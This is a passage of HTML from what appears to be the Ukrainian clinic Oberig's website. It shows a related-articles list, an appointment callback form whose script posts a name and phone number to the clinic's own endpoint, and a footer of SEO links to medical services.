							  :articles="[{&quot;id&quot;:1057,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0456\u043d\u0433 \u0435\u0445\u043e\u043a\u0430\u0440\u0434\u0456\u043e\u0433\u0440\u0430\u0444\u0456\u044f: \u0437\u0430\u0437\u0438\u0440\u043d\u0456\u0442\u044c \u0443 \u0441\u043f\u0440\u0430\u0432\u0436\u043d\u0454 \u0437\u0434\u043e\u0440\u043e\u0432\u2019\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0441\u0435\u0440\u0446\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/spekl-treking-exokardiografiya-zazirnit-u-spravznje-zdorovya-vasogo-sercya-1057&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;27 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/39948449e13d41f69c563ade270105bb_1761560352.png&quot;},{&quot;id&quot;:1056,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0456\u043d\u0433 \u0435\u0445\u043e\u043a\u0430\u0440\u0434\u0456\u043e\u0433\u0440\u0430\u0444\u0456\u044f \u0443 \u043e\u043d\u043a\u043e\u043f\u0430\u0446\u0456\u0454\u043d\u0442\u0456\u0432: \u0437\u0430\u043f\u043e\u0431\u0456\u0433\u0430\u043d\u043d\u044f \u0441\u043c\u0435\u0440\u0442\u043d\u043e\u0441\u0442\u0456 \u0432\u0456\u0434 \u0441\u0435\u0440\u0446\u0435\u0432\u043e\u0457 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043d\u043e\u0441\u0442\u0456&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/spekl-treking-exokardiografiya-u-onkopacijentiv-zapobigannya-smertnosti-vid-sercevoyi-nedostatnosti-1056&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;23 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/8df2cef7c828df5a1fdf99be8caa4a83_1761209648.png&quot;},{&quot;id&quot;:1055,&quot;title&quot;:&quot;\u0429\u043e \u0442\u0430\u043a\u0435 \u043f\u0435\u0447\u0456\u043d\u043a\u043e\u0432\u0456 \u043f\u0440\u043e\u0431\u0438 \u0442\u0430 \u043d\u0430\u0432\u0456\u0449\u043e \u0457\u0445 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u044f\u0442\u0438?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/shho-take-pecinkovi-probi-ta-navishho-yix-pereviryati-1055&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1054,&quot;title&quot;:&quot;\u041c\u0435\u0442\u0440\u043e\u0441\u0430\u043b\u044c\u043f\u0456\u043d\u0433\u043e\u0433\u0440\u0430\u0444\u0456\u044f: \u0442\u043e\u0447\u043d\u0430 \u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0436\u0456\u043d\u043e\u0447\u043e\u0433\u043e \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u2019\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/metrosalpingografiya-tocna-diagnostika-zinocogo-reproduktivnogo-zdorovya-1054&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1053,&quot;title&quot;:&quot;\u0415\u043f\u0456\u043b\u0435\u043f\u0441\u0456\u044f \u0443 \u0434\u0456\u0442\u0435\u0439: \u0441\u0443\u0442\u044c \u0437\u0430\u0445\u0432\u043e\u0440\u044e\u0432\u0430\u043d\u043d\u044f \u0456 \u0447\u043e\u043c\u0443 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u043d\u0435 \u0437\u0432\u043e\u043b\u0456\u043a\u0430\u0442\u0438&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/epilepsiya-u-ditei-sut-zaxvoryuvannya-i-comu-vazlivo-ne-zvolikati-1053&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1052,&quot;title&quot;:&quot;\u0412\u0430\u0440\u0438\u043a\u043e\u0437: \u0449\u043e \u0446\u0435 \u0456 \u044f\u043a \u0432\u0456\u043d \u0432\u0438\u043d\u0438\u043a\u0430\u0454?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/news\/statti\/varikoz-shho-ce-i-yak-vin-vinikaje-1052&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u0442\u0456&quot;,&quot;time&quot;:&quot;1 \u0436\u043e\u0432\u0442\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;}]"
							  title="Вас також можуть зацікавити інші статті розділу"
							  background="white"
							  alt="Чому важливо контролювати свій тиск?"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт в києві</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий лікар педіатр</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Консультація проктолога київ</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Імунолог дитячий київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Терапевт київ</a></span><span><a href="https://oberig.ua/">Зоологическая 3 оберіг</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий лікар нефролог київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг ціни</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Нефролог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Дитячий алерголог київ</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Прийом у гінеколога</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/protez-sinovialnoyi-ridini-312">Уколи гіалуронки</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Головна біль лікування</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/boli-v-siyi-274">Біль у шиі</a></span><span><a href="https://oberig.ua/diagnostics/perelomi-301">Переломом</a></span><span><a href="https://oberig.ua/diagnostics/kolposkopiya-233">Кольпоскопія</a></span><span><a href="https://oberig.ua/diagnostics/kt-grudnogo-viddilu-xrebta-351">Кт грудного відділу хребта ціна</a></span><span><a href="https://oberig.ua/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Очп узд</a></span><span><a href="https://oberig.ua/diagnostics/kt-golovnogo-mozku-341">Кт головного мозку</a></span><span><a href="https://oberig.ua/diagnostics/bolisni-misyacni-208">Болючі місячні</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусна аритмія</a></span><span><a href="https://oberig.ua/diagnostics/kt-nirok-nadnirkovix-zaloz-ta-secovividnoyi-sistemi-336">Кт сечового міхура</a></span><span><a href="https://oberig.ua/diagnostics/endometrioz-204">Ендометріоз гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/kt-golovi-339">Кт голова</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/cistit-244">Лікування циститу</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Узд ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/boli-v-siyi-274">Шия болить</a></span><span><a href="https://oberig.ua/diagnostics/protez-sinovialnoyi-ridini-312">Уколи в суглоб ціна</a></span><span><a href="https://oberig.ua/diagnostics/uzd-pri-vagitnosti-390">Узд вагітних ціна</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-siiki-stegna-ta-stegnovoyi-kistki-308">Перелом шийки бедра лікування</a></span><span><a href="https://oberig.ua/diagnostics/perelomi-301">Перелом кістки</a></span><span><a href="https://oberig.ua/diagnostics/kt-shhelepno-licyovoyi-oblasti-dentalne-340">Кт щелепи ціна</a></span><span><a href="https://oberig.ua/diagnostics/endometrit-226">Ендометріт</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусова аритмія лікування</a></span><span><a href="https://oberig.ua/diagnostics/uzd-diagnostika-364">Ціни на узд</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у приватній клініці - <a href="https://oberig.ua/">клініка оберіг</a> наші вискококваліфіковані лікарі спеціалізуються на багатьох напрямках, наприклад: <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">кт</a> або <a href="https://oberig.ua/disease/rak-yajecnikiv-111">рак яєчників 4 стадія</a> </li><li style="padding-bottom:10px">Звертаємо Вашу увагу, що у нас чудова - <a href="https://oberig.ua/">клініка оберіг ціни</a>, а також на інші напрямки лікування. Якщо Вам необхідна допомога <a href="https://oberig.ua/diagnostics/xirurg-55">лікар хірург</a> звертайтесь за телефонами вказаних в контактах, записуйтесь на прийом до наших лікарів і ми залюбки Вас професійно проконсультуємо та призначемо якісне лікування. </li><li style="padding-bottom:10px">Якщо Вас цікавить - <a href="https://oberig.ua/diagnostics/psixoterapiya-52">психотерапія</a> або <a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">рак молочної залози клініка</a> наші чудові фахівці нададуть Вам повну консультацію. </li><li style="padding-bottom:10px" class="text_gen">Команда клініки «Оберіг» пропонує сучасне й щадне <a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">дисплазія шийки матки лікування</a> що ефективно перешкоджає розвитку ускладнень і підтримує нормальну роботу жіночих органів. Лікарі медичного центру «Оберіг» мають експертизу у сфері діагностики й лікування <a href="https://oberig.ua/diagnostics/genitalnii-gerpes-195">генітальний герпес профілактика</a> використовуючи індивідуальний підхід до кожної пацієнтки. Якщо Ви стикаєтесь із подібними проблемами – <a href="https://oberig.ua/diagnostics/kisti-yajecnikiv-212">кіста яєчника</a> звертайтесь у клініку «Оберіг» — ми з увагою розберемось у проблемі та допоможемо повернути спокій і впевненість. </li><li style="padding-bottom:10px" class="text_gen"><!-- text_gen_dop --></li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/virus-epsteina-barr-269">Епштейна барр вірус</a></span><span><a 